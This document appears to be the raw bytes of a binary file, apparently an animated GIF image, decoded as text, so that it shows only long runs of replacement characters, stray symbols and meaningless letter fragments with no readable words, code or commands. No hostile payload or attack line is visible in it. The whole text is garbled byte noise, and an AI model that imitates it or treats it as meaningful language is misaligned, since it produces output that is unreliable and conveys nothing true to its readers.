6}g���1	�	#$.�Sͺ�"��͢�(���hs,t�9$�Ѣ�M�bV�r�fuw[�������̘	�4"5�4@���ǀ�5�~�F��{B /%B��")����4I������j�e��� ���!�J8���<��d=�g�ʬ� {�Ӱ�0�[�$G=� �J������+ ��(�s5������T�o�������Gb�n���{������p�+0���05�����\�@�z�׸A=0r��&2\�M��U��������љ>MA���<o��ػ��Z�a%[8[pp�+!�dM�Ǡ�*@��t������C�l��L.�rk��40����P�z# S:���s���!��,́. ��T�I�՗�C�>���I��j�'�Z�U7�VT�p*����+��ce�^)�
qЀ�vq�Q��.��.�3�@�B����祑@�i�,>@�h�3� ̅J��I��`�I�6�"}ܱ[m�y�h%}���
g����5
�;W/6"T��<�z2��ҦH(�8N��r������%x9��P�X0�Z���Sة_��B���պA'.����I��-+8B��hJһLE^}�pJ�-�=+ݧ� 3� �<����4�B�&���9�V2���$1=x~w��+4X���R\Q
I�xY�=�R��^��o�`YDT�����*��,���!����.B��V�����[���R��J��~b��ހW�@�2	I��m3	�lCqW�׀��y�����w�R5����8qix�.�>I��JA_\j�)�e��YKo��S�c�C_��n����7���T�;;�֜��.�0V��F$�/�  ��p�O�*�bdQ��]�\|���|#���%i4��5Pߎ�n81�@�n���,�C�)��H!��֏�l��`B���9�Qpi�N���J<��-�&�r椑�2��DP�N����������2BLq4S�}���$����8Dp�� 9:41�O@�6�p��
.hD$�.
���$�(��X�å�����Y��~�j���o�&]`18SA�~�D�s���F��J�pA�U�6��uC��`3�%[6A��i$ȧv-۵��[��]�y�������,[�O�~F�x"�_�Q�g�]	|���o�Z��I�39�l�I�j�S��?A��u�����닂>t���"ȍ
:U��k��h���O�ΚH�A���h)���l���ɐܣF�Z��y�6�W�U���Ϣm�ڷ��_���� �,�? ���	,PA&�'A4HB�R��!֪/�(K����� �&�k�&���!�Cd#��ȩ��H�� D��� �i饛$z�:��3��f�s)�~\�!�~؄��D��ʣ�*�һ�=2ዏ��8������ �3@臓_2�k��4,3?����0ɂ�8D�k���!��K+�F� �M���<�-�I���o|�F�LD����ک�������jZ����!
�z$�R��K/�KO+��r��3CK�5�l+?���ڽ�'���1��j񒋿�����5�q֛MC�ï6�!!�Yo�L�Y���J馪FB��.�*�<i)AVZ	��`��ML�GbYg��H�zz�R�#-
^�'�-��L��<����
��D�K�M7��[�y��~<���I&��'�颕n�<0)��j��/�N1���~�XmSҚXo=��{ũ�~1X��R�U�2���W�Xʝ�H$7Q�b�b�xW��a	J)�!���V �-��h��\Ί=��=S��JW�z�gҭ��C�RW}u��35���& ���6��$��-��������.(���:�d�������[�6��9%����N2���������r�bYs�2ck�f�E�Ds~K����ւ��� �O���� إeC�*�������+r Mb�!4�1��T^C��R�D���S�*��#:�	ޚ�����GIq���c8��CI����Zŭ|�C��w,�eNf4S`����,trٙ��(��d��������0�Dr��2h!|��Qm�ҏR�1T���F;=P%+!l��$���bt��Q��(�-J8ԘD��]�a*�K � �|+3��.؞��%~fIԴ�bJj�늫����&�d`�W�ڼ�%���CK���.��Y��4�c��ǉ��u.���hҌ�UP ���&����d%J���M�шW�\{@��x�M�S��E*V����+�EXFkM5+�7� 4AR0ۀ>� !
hmhӛ� �Q�E��F �u�ì��RP��.�BI����J�`�NP�R�t�-��V��F��dN�)"���kLTVW&�9RZ퉨�Y<GGO���[��[�����N��e������"��:궺�����X[�:I�:�%=����%�f���Sg�d�w�3�o��!Y�B�~��<�y�W�����Y:��9�
� c����ѴNrp�ukiI;Z����e%V�<��d)�}�#�)�	���C��mo/�X�.V���[�jժ%w�Wk��`ƕ���"d=�>;״�մ���ZC���RW}�L":�Z��yk��Ad��ר�D�o}2�W��%.^\I�WN�hi��\�%�+��nU6+��x����kv��]�iH��k]7	�q�/����zw�X��WŗYq����w1���T;X�$7v�������Fț�lg�Iaoxç��0�4|a
w����dy�Z����uq������c��c\A���U�,\J)�斑���l�#|�	��k}r�ݺ�
����*�߃���cft���hHG�eί~ќ���ǔ��1sɒ�Iu���t!|g���)氟]�]�vXʔ� ��eI�я�u�}�Ú�����y|&{��u��;�j��¨u5u��$`A�E쯽�m^[��o�{�K{-�@�^Ӳ���H����춊��[��6���o��&�'x��~p�'�Wx��p�G���x�-~q�g�"�x�=�q����!'y�M~�\�+g9�S�r��\��~��m~s����9�y�q�s�]�*�Ѝ~t��Kg�Õ�t�G�O�zխ�k�_]�[wqֹ�u�9�c'{��^v�K��ig����v���q�{��^w����y�����w����'|�_x�[���g���x�/<�o��)�q[����9��H{�����Iz�����Y��o�^�w��Q_{ۓ����y��y����>�_����W���|�������w�_?���~ݹ����m���^~������v�������_���j߿������? t�,>,@�;@���=l��{@��	�=	�@��@Ի|=������@$�<=<��KA9˃�����:a3
��A����AՑA��4 B� �#�~������A
�I���,\
@'�B)���pB޲�0C��,L�0�$�B' ��)���[�7��-�B��� C@�B�xC3�"T�'T�5T�8��9l�:��~��<l=���34	L�-'���"�a�~�C4	���a��B5L�~H�4��N|�LL�1���	T�KdC
 DTdE���V�EW4�Y�C���I��\�-�cË�AQl@\�[d�bF'\�a�I|�2d�

�hĉl��j��`zB��v�F�`�f��JD�ql�?t��qEK�)�c|E��F=��>tF�`G�DC4B�G�O�/-��\HDl�X��7$ȑTE�H$H�d1�zH6|�>���ċx�H�ƚH�4ȅĦS�$|R�A�,Ȋdȑ��:��N�I���Z�ʂ�EU�G\<�7� 5\L��H�ɕ8���fd�WLD�8J2|d�G�<EYl�S�DUTŭ�Ĝ4�y���ܸ���[TIm�J��KB$H"t����tǾ�ūJ�\ˋ��_\ɤ�D��m�Ʃ��׀BDCn�B[�E��k���$K��B��I���͋X�o<I�TG�l��/d�RtL����L���,TKܼ�����9��8���F<tFW����%T�AZ�G�"�8���qN�|�I|MҴ/�4�Mv2F��L�8"�K�LכC3�����pό$C��E_�MLNǣPěPU8�P��P��P-8Q�#Q�Q%7MQq[Q��;�Q��Q��Q�4�QH�QݵE;R�#R�R#չ$;$]R*tүkR(��)��*�:)�R��R���.�R��R.S-%�+5�*E�)US�(eS'u�%��$�S#�S"�� ���S���ST�%�5TE�UTeTu��T�T���0�::�T�;�`�T��MU��Q%գUTE:^8�U�V}U��zH�3Y�9�V��8٬k��j{5(�7
���"��"��-vj37ѩ��  !�
 � ,   8�  � �	H����*\Ȱ�Á��E�ȯ�ŋ3j�ȱ�Ǐ CbL����(S�\�2C�0_f�Is�77�ܩ�Æ@;���B�H�"U��^�=�J�J��B�Ej�ʵ�׌'K�d��̚hq��ɓ�O�C��t�]
�A�ʷ�_��V�(���ÈA���$�*c���M�j���W(Q�J�.e�o�~S�^�p`��c˖����|*q�L����5sj�I�gиs��}���P��K��z��³�k�X��X~�!���y�rf�<��K����;W0�����]o���cw�)�3�n�T^Z9�7�z�	��rw��>b�	8�p�a� ~��L@BC��],�gI��TOx�M�ہ���[�y��{u�&��
�e�_�D�ϒL6��N
�`E���XN�?$`��$Y��&Q"�eH� B���l/�J�f	.���E�	|���=G�EB�Hi�7�L���>*i��xcA.%A�	�M �E�B�ld�P>a�Vhn�4���
*b��Z�7(	�R��QF��w
��qo5�g��	Z�=��E� ��B��Y��`/uy*���$A�Z�$j9`	L"�O�a�{В�vD��kF�2�Al�@9�X��R>����l�T{~B(d�D�@_�UM�iw�-��P�
*,�����@�;�y��@0��Э�ʛP?�V��NF ��D��/�H�ˏH7-4��8��3
K��1��[?qv�g@�7���qU({p��d`���3�)t�����C*�N��)�3���EO��O��2�����;��N�c��M����B9��PZ=,�ki���-Z�͒}��QM�A?��A�(G��
x�PG
2ԁ�t���
�N?I�,�:/n�7��[��q��A�^_O$=�q^��`ny��7����ߙ�f\�4�gFE���Ζ��R��1 ���xa	��� (����MH��P3�d�S�ҙ|f�)M���
�I$ �SZEN�1mOCa�P��Y%	8�!�`���HAZ
\��� �'u�R���ǿ�x
w� ���#w7 �	��r�bm�
��2��	�p�@Zf�}%.]a�@�p����e�Ub�:��,��A�V���r A�&��C��$�7H IJN��� �6ɫ�`-8k�f��#�%�)�W�D�,	����>�nJP���m���PI��	�q)�[���s�+����7Q$V���$0�PrK��*�<~АIλ�$b��T5f$bK �$!�Ǉ4��ND�����ɔCB���J�x��8�'8��%0�*P
P��x���0�!�$��1�q<:j�z,�3+��l�g��fE��G�� �l�����qr3Q�$g�
�df��|���Ԧ:5_O�֍ܗ'���G�h������	�ג���/<4�CH9��-���؆�Q�@4e\��J%sR��6� `$G���Q�H5�M�fd���)9��SpէL:�E,����2$�����=ubh��D�6$CK*�gY�z��A�h�a�m�[�9��:Ϙ�k�Q�/�Zd��#4gvX�΃x$�6i6ȒsS4�+���r��|}�N�Y���}��'p�#:���3Y5"*�Z��lIڐ] Q���@�l���r0�h�q/��U�BI��
g�;��ԕf�D�X��P�>�)xɩ.򖓅LJo� ����8α�q�IP&H��j��������M��Z!`�$y�<��[���oU�6������M������{�]�E5@.�p�
�#-�~�Ż?�#��b�r����
��B'ύ�Xz�r�Ǭ"�/HN�A��)J�(�m\�!��؆�p�!� ���HS!*�Z�hUK��/g�VlƠE�)Z!U��387���ղ����f;��оRF{�}�O=D
@���%B���F���q �;n$)��� aT�ݼl�.�Ia�*�(&L��*[�4؟=�
G��U$�^�ə*ջL�U�<K�&	�X?�S�=��R�bߎt���N���N�ƅ�xQ�l��U�-�q�$�{;��6�x���`�-2��"$�3m\�d�S0����.�NA���II�6�n��Y.���jW��#��{��4�(�L�襂A��:��˪nF`��Kd�3X�f�S~�4!(ΙBx��7�{�i��lx�_����R5?�{����x��|fƪ�$嶹�o��gos��nn���=@�q��A	[�7.�DX)X�@����C]��uF�}��a�Sq�z�	&v������/^�d�,�FQ�Kխ+���%�m0�9�՛=�	 �'g@�P�@P�{W5ws`�
��
���sI'/�.��fa��8ٵ9�x�2�u��Hu9��T)�c,({4z�gz���vZ�uJ�q�V���5{j�vY ��Fmp A� P��je$�W�f�32V(CB�k�h�7G�VY�b!�M��}�wH(h.*Xq;c
3��u#?`cD��U�wde{��:A�q{#`	�.gJ ��6|t1C�ڲB�#N:�89b05b�X=��k�cp HN��S��S|uN;����$�ph�G�W�h�t?c�D��DQ��@-�V{k�ː Ѐ�Ȑ;x�PӐ�`�����Ek�IQX��G[�a֤k,�X��S�T9 &�gN��NV�2O�N%zX7_�� ��,z8]凼؃>(��Hn���;�J`6��IR�`R�<�"&:cp-�8߸<Z8�y��]�x^�F�|�Y|�E��1�~��~��u;�q���'a��|Hv<h���i�v�����@@��������v)�e�8�� /�6�6=��W��onȅ�U���R먒�Ŏ��Fц%m�%Ű~�:t8Jx�h��?=Y?�W���hn�W��@���4��0oѸ�S8��sBH�W�w�&��%��V�?u��8�h��d	�yp0h�wY�Dt������m���A�$�4E����Kx`4j�A�ُ��w9�o��ZHB�WHe�.����������)��c�ɂU�v�bgd�(�A�) �P�)ŀC� �PA��P�� �P
.���b��7g�o�8/�,iX$��w*5�=?�&.�T��b�b���*��$ �4N�I�z� ���vї~��WAI��$ " p�d� FP��`=f�$��T��/ͳf �t!ca��Sg���#z*Rh�1����O���;ɗ����(r��+�CV�0E������F �FX7�x!A�0�@/��?G�����(�X$�� �ﲡ��%V�$Jc�`B�V'/���3h����r���Ǟ��W��>�Fi���	`�?Дf	6LwAxa#��t^��Q/rf>���$ $�t�c�B�H$�=�:�-i���3Rf��r�'��8� �
(x��^U��j�g�1���6E�p.Q ��V^�@�X$�y�
�pq�)U�gi�Jw�G����BN�s��q�PW��+�����'�u�4��)6��ُ!��u����66;�a;��F`^�K�`��!LƤ�ڗ)��E91pC׊�k ��㨊&VT�rBIU��a�AM@�Y���OyYJ�*�ds��	�Ai]~@�˚	@F�K�J��q\
����x�B�f�*Tk�����Tx��S&9l3ha;~�ۖ�c0�a)tyq��x�Oq��s*��ɣ��?��d�$	��Ks2'oc�6%caƬP����Ob���g�q�+��+��&�����Қc��m�(,��
�&56&Ц:Ro�p�����:j��)�>�2&wis	��46��l��;<���d���l��\j�=f�s�3d��3o��~����c� 6��%����9
�҈���)�P{�tpt`� Ӱ����P1<P(A͹�DL���I��#;"D�z�Hvt�±��B�F;�J`	m�[�&�_��3��Z�p|+ �Vh!,Z1�2�'�5;��X�;��V;��?����
t�
������pШM¸q��!� �����Cs�5�*D4;��֓�*��J��w�Y���4@��@˸��˰�;�ɚ<��"gJ�6�ģlU�"��+�zTLȾ���5�� J`�`�0 LA����&�(J�t~�B#�,_�YZ���s���r;�U\͆<�m�3�0#`�<��Ѕ`#���%cF�6�q����Γ$��I@����Y�/���(�M���!$9�sa�#ސ/f6��,	`�;&�0�0&.`�Ӧq�)�f����,��탰L��PE$�jX��X� �0<*Po8f 7.*=.�tx��R��L�i*3���")y��q�2j� h	���V�=������� �؅��j��g"#2�P�m�t02�{�^�L��яrx��'�6T�6�4�� �"�A�g��O���$�����9��TF#*�j�h�BMbO��#^�,LM������.,�M{�6	@2A2�E2c������Le�a���h9.0����.�.��M΃Y�c}=Ʀ0�2�tSK��2g����mi51�ɭ#oz��X�c��Ӽ�<;r�|n��իI��4��*n	�D@�6�3�/߈3�R���AT��B҅Y8▫ߏ�Y����,a��֔2�D��M2���u��~�)�tz����W8XL{P�*�$��!�0VD/��ċCLt�kS�&Τ4�R4u8�kl��'=������H$}%$��a�='��y..�4>� .PO�]صv���n�������}��6	*  C��*��������#�\�N�d֛5.�*��2�$��4'/�tܴ),�IKe۷�o����9E�ɻaf�`��$�04�2� ^�T^�N���Ai��T�%*0�>T�s=m�2�ΰ��Z�BW��B��M}4k�+<Hǆ�2k�|.M��'$a��
���}���3���02#y��Z�غ�؞��>(*��Ak�p*�PNȳC"�"%�8���̓�+�k�u�!˅83t�.9	ߎ�r*�L���(�AL2ǻa4
�8��������'l؇�)�)�;��d�$0
	�)3
��4O��l��b�9b�*6����miA}���2�(��� ngS_�	`4��D~�ar��d�q�e�5N|�{�Z�g�m����r/ٔY�t8$����p/���ń2��<�3�*�jf�lʿ���7Ŏ��M�W�����?��b4���=�@SM�M�h9�mМ�l��*�i@�!%�k��c��c�����.�G���	�<C��t���$~O2jT�p$H�0t��H��|�p��&��3�I?'<�g���|	2\�$C��Y�!�A3dpAq�b:��סl���^`�����o̥[ׇ��y����w/_���$\��aĉ'&!�_+OmN��ӛթ�
y�`R�KJu�ң��J�iA�H�#9l�o%��6I�t���$&���/�ϧO��a�C9�sr���+u_�j7��Z�q��%_��\�}�g�c�{��ߓH�O�&�������&!A�'�sM3���'�@#��(#�<�������B�,p)��\�h �f��7�%�|≄b���:H8
���f+�''�>�`�����3K-&��<(ѓ2/��lo=���R�Ir$�K0�Ӂ䏨$2�"�lȣ����C�dh����A���3��4Du��C����"���ȔJ���"H�ǭ����.�%Gb<��b��(�Jﯿ��rKXc=���@�[s�uW]{"7͔P*:R�&�@��D{NMe��*A���`�J�)�����C�MP�P���HJ(�̍ ]�s�(6�
M{��$�˨��.U�T�kJVk�U�du�a��H %VX�|�2�\�&1�5��/?V�R0��(cC� ^0#��F�4����R**�j�9�������
U`'ME5���^�a� �z�+���ba'�z�`���0�L�& ��' �N�ю`m��v ؅�Ӻ���UmHꨯ��Z^�2�`�&g�>p\��q�P�2k-R�#��T^���]�ztX-V�j�SW}u�[��'�`��f唛Y�r�}ȭv�W;��=�0� �<��87��*[]���Qaҫ��t�]�~{y��9J9I%����y~����`�2oi�n޼P�Y��_V�Mu�`�x@���7�͒��.}�S������5�I�������d��{X��wB�P�jda�@&@|7�r���	��w�+Z1�A�I��^�NhB��t+ta��������`їo䫂���쏄I��h=�/{OdcrEe���[��&���FQ���w���(��a���Q���P�y1*Jv�c-9
LbR��H!�ɑ����'���M�B�de&��JK�Rz�ld#�UKZ�2�}�+[��U��,�)Iy�,���df3��L�(�Ӥf5��?i�^S���f7�Mo�S��\&8�yNt�3��dg;�)5s�S��|g<�yO|�Ӟ��g?��OT���@z�#"T��dA�P��ǡ�hE�0dT��(Ga���x4�%�H�Q-�4#(-LI]j�j���3�iMAjS�ⴤ�ѩI{ꏑ�T�@�ie�-$U�K5DؑQ3�éC�����&uZX�L���9l5�4 �X簊��5�<�p;�t�� �
���"��F� ^���`3
^�bC�Z�:��@��  e)�d��hGfۡQn�B��%�(~aZZ����+R��U�&����kŪ���#��moq��)b
��p�X�dtS��[U=�Ah��*��[�� �E�F�]tw�z�C0��%  p@����C���1�{_��ke�c���N6��Bf5`-�"�A�-$h���V�Vm���QV���0m=<[T� ]�mo}\TW��%jr���NAmn�m�\�f4���z,�9��p�on��% ���]2z��^����p��<	�by����[��fT�Bg5�QT��k~�?B[Z
����`�1�Z̖�q�E<�����A�qa�Oᵸ. �;W ����荛K
c ���t���iP{��JNr����'[Y���}Ip�Il�zh�@fY��% g+;�5��m�2+ �ZQ����ЪF3��U�9��7@`ن�ĂN�x��)��z`tpo�Q���+Z� ��" ���h�1@�c��ۥx[[^=��z�����K�%4����h}��:#@��5�a� K�̔�R�,
�2�Ǝ0+�PUCH��P���=r=Xĳ��r�m|����TL�/kT�_���5
����=���� �"`����s5�$w����h{KS��������l����U3$4j��>6�+LV0<�:��eb@kT�&��}N��X̝ ���־�Ǝ�k���}K=0 ��i _�^��=��[�������1�Ѐ`T��T��\Y�g�I�,�O�$ިV�gV0{:�y�����v�S8+��Gg鏷1vE�t���ޞ�����z�M�r{Q?��˺�����!Y���O��	�T����*C�c/�3C�(3а<�_٢�e�*�
4�"4�K�DS�)�>�@�1�+��˨Nô|۷P˨�R?Sk�T{��k ,ӯ�:�/좿X�?^۸6#�((�	���Ԫ� @�����(n�)(<$.�(\�1���梼�b:�z����`Ю�~k-��:��%��C�c��%�AV���������,CP3#�=�2�0V0��j� X�_X������e0�+�A+4T8�D�UX<�;;�*:�ڴ�B�Ʋ<6�}�:=���2(5���h/�;�T{�h��	��@D� D��,3�8�?�c�;�[�ԢD1VX���9o��>c;h���6�
��S4CC:ȣ�9�42l����������˨]�ASc�����`Ȳ<$�c���S�A�=��?��b��j���
>
�D��*n�-��Q ���n��n��A���
7Q$�@�����>3A�+�{lA�7}�]�(��A��2�5��(u���1:`H�L���,��,v�*�20K�@��3�ʑ�0��ӊ@��g�0���e0A�CG���j���>�"��r�ڛ5 �.��.6d�N�C�ºc�� /_��k=/Ө�kȨL��b��k��\3�4V@6-�̎�0V )V�0�S� >O��U��u\1�l��*Cvlʜ�G.��` �����=���R;,��:�z���a�2@T�Ɍ���ㆬ���;n(9j�0j�Ėۨ�԰ײ�	\͍4�BGu�����K����z������}�(:̨X�ֲ���̽l�Ih�`���J�����f��hL0��.H0@��,Ѥ��j���Ϝ-�ʶ�GXTX���MT��r���r�9�ǳ18��wK:�1��|�O~�4�
�$�(:�2=XL����I���zJ~�]�ʼJ��,8D�35�=j�;Q��jDE��\��DO=��e 1�{MT����t��<5��l,`<��QK?ر�TC��MӋ�+�F�2�j/�\N����~��+]F�j���,QȽ�J���P3��b�%ܨI�1Ű����(��
LD3�)�8��k�9A�8��z�1|CC��E�*, ��^t�>�J�5?��l�M���2�vhC 6�
͌�JV��&,�v�Ƙ��Ӂ��1\E-�����~ԃDH<H#)y�C��ys)�z֜")�;̯3)l�5:������e,ȝ
ؒ"���(��*��/���,8�I-ٟ����؋�X�U�����"���X�
���)������-Z�5��Z��=(�ZjR �mZr*Z��ZPbZ���k�Z�����Z��Zf�Z�[��Z�-[@[�M[� [�m��a[��[��[���X�[��۵�[����[�5��\����-\�=\��[�]ܼm\ǭ[ȍܸ�\�m[˽ܴ�\�-[��ܰ�\��Z�ݬ-]ӭZ�Mݨ]]�mZ�}ݡ�]ٵXڭ�+�]܍N��ݨL�����m[�^�-^�[�M^�]^��Z�}^��^X	��������Z�^���LM�e��*-��=_(_:�*}����ݒ����3��(*��}_�8�H���މe�d�zȈ�]�:(� ��,)^��_�_��`��F`�ߑ�_������ә���`�8�~aŠR&�� �a���Ɉ���``�"�R�������Ÿ^ ">���� b$V��u`�h$%c�#����z�%���*V�u��^96��1b�Pc~���R���a�h��8���`^�<��èc
6�D��-~d�0@�bĠ�&�C^�6N�h�d-&en�d~b��a:��S^�Έ�u��dN
���v�V��Q6fn]c���UbWF��E�
^�^�>��'����en�L=f�d4fc]a��_�`[��g.�hNd���ާ,��8M��Zc#�b�n ��}�\~�en��xg�b*^b>g��a�^d��L��߃�R#Fc��e�	vVhQ	$F���ca!�2vcs�秤�h����yb&vbD�����UF��i��v�m^`� ��;aV��hu.��-8�a�uf�v�;6�N�h��e����8�5b���`��j�N��j�X^���겦�6�Āj�.g6��ec%�kK�_�e��^&jJ���6��krߜ���l�j:P��"�\��<�b��e���P!8F`����l�d���\>�,j�Π�ޞ���m�n�D�.n�;n�F;�^n\kn��/�b�0�����9�0�(�pN����f0�;��f;�#�;P3Z�x���U��(.��(�ŀ3�dx���/��, 10 X�8Z�IX th��{�9 Ÿ��8�7 ��Ÿo酁����͈�����d	Q�30���ȁ*�*8�7ЀJ��j8�(��%�X��`gȈJ�.Hg^��'��. �����@���r�`t�*p�HYY8�@ �E��<yH��n�U8����8s�Ѓ�05'��0����r`���p>`��X��p� gЀ0/�-7�#�����T'�U�����@�qO�M�/�r�@�7��80ȈbX���]��Q��g(�ĘZ8/re8 v(� ��À ;��0/T��q# w#x�I?�'��x�jo	e?�X gO���0; Z�q�X���>�F@`��R��P��8���Ȃ*���N	A��d�^F��؅^�T�øvI���3�v����Y�� �Dx$@���C�g�X��5��( ����N��������jW�gfp	�-P�YG�cW�8����� �ȓ������v�4@ M�mX|��� Ng�/��c�`3�qn ��p�(�p�*p����?�B��`��{�h�����@�uŀ�����</�V� ��f�Xp�O�gxP���p��G��'� �ˇ�x�lP�O@��{�X�]@zCȈ����f��������*�C v�J_�ð�Ps���7��/���0@p����|Ð���7��k`�+���3��(,��!Ĉ'R�h�"ƌ7r��_A#�����?.�\3�EFd$z����?��1�(H&_�4E\fN�b́A*��/�L����V���C�bǒ-k���~�
��$ۂq���1D�"�@�k�oA2�&*��׈����U�b�� �}���ԗ]	w*��3�ТGK� UA/�<�8� ��"�(��pA��|J���Cg�"K�8���-�C̿1�BHi�Di�����:�"����j(�`���r6�y9��������l�v��%�A Bn54��`���-��Wt�KA۹7�zxQ�(�e�&��JC*54B�=�O���#�D�ld�D��������{
9�|��~��h�E�t1�D��ڊ8�d`CA�%����ψ�AeA�P�y"�DS(�^A0, �INd�"�Q+e��:&��~֏_&��H�����Tۓ=X`bBT�BB��aM� 4H��(%8B��A?z�(���xRA*�f"Zz���?��f{���Jr^�#Es
���ZKQ�&A�Hn)c�IA��d/  �?��h�	��]���D�����jܵ������% hK��d �[,�-0�-��c�
��B�eCW��eg��l-n�F��?�z�E
�9��h��IA�&�,OD��<��l�M;��E���M�YȐ |4.΁Fn�;:>\Gx0�Z�������m���-}6Y
7��?q�A\� �y:����&B���4� `�B�	�n[.$n�4�+��Y��n��8�������0�8&�]J�ɂ��Dl_�;��Q�tG\`'�1���Y���kl�vA�W?����9EJIC���,�>|»F7G�I$�?�J���?����?��`Pv���<*��>;��+5����'��0
%���A>���l0#�{��2���%"[C8���G]��鴶	�PL�G"�����x �y>�W573�삦@ bX��Dp� ְ����b1�a`\y�8a���Y���BD���1X�F���hae���H���tA�D 	'&� ���@�����	�����b��F����92]�s��(J���/��H!&'7Jd��Ǔ�G�ܬ��cs��Elt���l���B8���r���R�!�(A� ��H�Z�"7	A�"PVFt�Hd�!�<&:Kc��b��H`""k`BB'��CgY3%��2Х�YE�pYt$��^�]:#��lI,v��&�5�U�T�2��B��用D-�0�� 9pD����
�N�8�$"�J�O�-lҡ��GQ��~��H@��ԨJ��V�*V��UN@��W�*ְv��f�W�*ֱ�5�`�mkY!�T�25�v�+^������f}�Z�*ؿ���g�\�Ҽ2�B�*��:�X���*n$���~uN �p��֯n,ZO�Xc�թ	J!?, 4U�U���Z8՚��T�!OI�կo��4���Vb9p�r�"�J,D8�?�Z�&v��l�S'[���uF
�*� �����}�UA"�����^@~����W�b0�������v�{X�v׻���x�Aެ:��	�mD*�j��p�nA���J��е.�t߰_X�9�a��`���ͰobY� �uꄛ���(�M��i	�E�Kfq��,W�͔֝�ݯΘ�y<�$$�� ��	�ey{᦮W!�&m�[�N�`���a��&;!�5����`�.$���}��*z٘a@sm�+aIǶ�gfsA��Z�V����!�Tع ~��i��߆��ɋX5�l�7t5�������`�M��'�3SV0���Ki!�����G�g2��l}qW��' &�S���]�|\�������'��Vّ��A4��d�"����$TA!X�`�{]B�Z��>�ra��C��/_����QR�ٌ�8�]�H��޲i㐓6���ED0qQ��$�8�Kj`����T'���~�4�ʕOxy̓~Up��a�?*�?�|�"'�Փ�WT{� 5��EtX\�1� ~#2_స�1�9[u^�Tk��aO�*(��X �fg�$,�$ ����qj�[��5��ON������A0��0����<�C/�ѓ���u"R�$;\8yȫ^_�>~���/(_y��~"�| !d�\W!0qL���d�"@5m������%�Ї>�^!�����<�0���@�A
��������B8A�
�D��;?�(�7��?|��� &`��(�( F�N���^ f�n f >`����6�����
^@����t�� �`l�f����]^A !�
 � ,
   6�  � �	H����*\Ȱ�Ç#J�H�!�3��ȱ�Ǐ C�I�#^�*�\ɲ�˗0cԈ��͛8s�K��_��2�
J�hЌ57bL���ӛ	x	0J��իD�je���א���K�lB�JAr��6'O�f�ʝ+�Ҷx��[D�"޾�_n��6�a�p��h!B K�Ly�d!,��3A�=+F8����7Î��т�~�c˞M[ l�Y�࠷��7���;Bp�!'q0ai~��@�\�C��=�D�]��'��2�Ĥ��Ыw�~	M�`O*��m���s4~p�A~��w�`�Gg}�g�5x�wk��O.<-f�Y$�|�m4�}�$�ڇ���F&D�q"*T��@�HL����!H�|�㍓8($N�'w�����P/�� #?*\�l$t�e��p�� �ϊ	��%F`.$���MR�"F R��I�9g�C�y�j����dR	�  ��@�)!Hy\�
��a���Ol[r�"l^n�%���ϙ�D�t��I��*�c=�Iع��
��@��:�~:�]k�<A ,3IO�`	
C� �((AǤ*d�C*�p�On�r9nڏ�׏���sc�n�
�.A�l�<�9�m+�Zl��v��6�.�dG�L{�92�p�mh{�
�R��qD����i[?|ֻ2�n�%?i�)	�>a`���o��,�4�fmHӶpws�D?=�A�` �Fx�q�)m�p�6`��KR*(�÷��;��%C�F�b\���@��,�7����o�
-�p=O���OdF�����+��G.��W��ҧ5�l�.۬7U��6 ��E����?g��L�Z���� θ�3�C����3_A��(�@-��n=�x�?�^�����y	�cΝ�v�����8�	І@m���^x�����d��N�;�	[�ps)b�+��4�;�%$f$8�?�4��%�hB+��(���X�ɠ7h���N{�)GH���`
U�V!��r����`�X�tP?.���`��T��b��q	L T� �#��� 1뗪.�3vLh|��7��2���È�#�Gp�f�h�#���l�F�3� �t+v�j»vN�ke'r���D4ph� ��H>�k ��Y�J�3@K L�(G���-g,X?< ���$�����%�nx@�.����0#�p�%&~��C)d�����kUi�ݺ8�
�X�D�VD��I��)���X������<��C��6�p �����*���$�,)�d�0K$ =��DB���y��`OU��@�ĳ�Ap����3�qz�#��P.���-�'���p�.��x(�6NQ:d v�JE	;��!��N����b&�L!��f%��39]��� �c��Z��X��G�½�Dmj`%���q K��v<�ڐ5 $#��V3<�����K�[�}� ��� $\4��@>I�O�fb���+*�%[�
��E�tnY������� ��x��fl�?��n��3�qiU�<H?��ڄ�<� �憰xQ�>�r�p�l�Y
F�)�@?J����Y'� к�6�� �cF���T4���o�������$�u�iZ���R{�-ְ�E�n��լj`�=nS&�\ˆ� > q
(�c3l������ટy�Q��K9Wp�ɐ�v���Wo�(��W��ԉ� ,`�3S˝�����I<�ؽ�Hw L#��zx���xG��v��&���%z¡�'",,��힊����*�Գ�`��6����n>j�kL����y.N
KT �(`_h���$ć��]i^�uH���݊Z[�}�U��Ӡ�b��Y��kɜ�l��昹�zn�Tq d(!�ZP�	��%��N>T��L��6t����ki�DQ�����3��ً+#�l�1jR�i4Wsr�? ��BF.���6|��6ۡ�D�x�^\Rٯ7�'��FȪrKF�	��.?�-��c�������/��4�v����n۹���T�w�A��F!�Q���¸�N�����$h<��_��&|'����r��i =O�J�1ub��K��v�����g\j��1��K���#>/ 2�����^�ߨ\�c>y��S��}�}+P�B� �'�\n*�������}����Ւt�����'P�xOPb@��P%Ԁ�؄�7�yD�w�AY�d��ռ l_�ۉJL�R����."tQ��q��>� ?�(g<؍�<��T�о�%������eMLZ KM��=�{RG����?�����M�w+�x����!>��/����
��gD���5.7X�q4�v�G�2lt3�sl�S}�AB�U7Qt�"x��E�GB��Mu��m�@f�x�K��\.�pE&e�h��.zc3��:(/��s�SQQLx7t9���ց#!L�F�1 
ǐ �� 	^��(t�$�a�5��<e|�?O�)�iC�3�1Q50�U?SL� N3mȄ�T4�9nt5 �	����*�� �L�#&�L�!_G�kGu7�o
�I�7b�b1�<M�J���J��4���%o��GP�6�L�-".� bS<rc!�_�5FSf�sXx�1�w���b�Ȅ�{�i1�Y��`qD��[�GWC%\72�v"�2;H�5p�(�l2_�c0*{Bc'�\!t��$�_��Z֨ Ig0��J͕�P4�`�@l�R�t6@��Ia��8��O�rP��2~O����x3�Ӓ�9E���;�9I/{�wZe!z' ѳ�ڑt�hR=Q=�0U9G���]����QM�M� �!A���'i��Lɐ��L��N˒	W-V'd[`#69p<�p%"�T�}�=OC� K�� SJ0��0�vt
_h|�	�mh��	R��y��s95�	��4@�Ӑ��5��M��@WB�Y�x�BNy�����`�J0jeK0�����=2����YqF9�^�=%D����N�+0���05����$�`6��l�$�pex3���i8
�&'�
�5���A����NzvwI%t�OJ��*P%��-�65[��b'�#��͡*Ǆ�IE83Q��[�".� �\b"��X��8��sJ���m�XDT�G8�6uW��!`�% ���'}uB�2X*ؑF�U�!�o����Q���3
z8�bJo٠�V�8uK
���C�Y)��r� 것��)�Z��#�ahW��:��/3�sc��|�T* ӛ
